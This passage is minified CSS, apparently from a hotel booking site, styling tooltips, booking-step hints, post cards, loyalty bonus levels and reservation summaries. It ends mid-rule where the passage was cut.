.pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.3;padding:7px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:10px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 12px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}.hint_booking-step-1-select-guests{bottom:100%;left:50%;margin-bottom:8px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest{left:50%;margin-top:15px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest .hint__button-close{display:none}@media only screen and (max-width:1239.98px){.hint_booking-step-1-select-guests br,.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 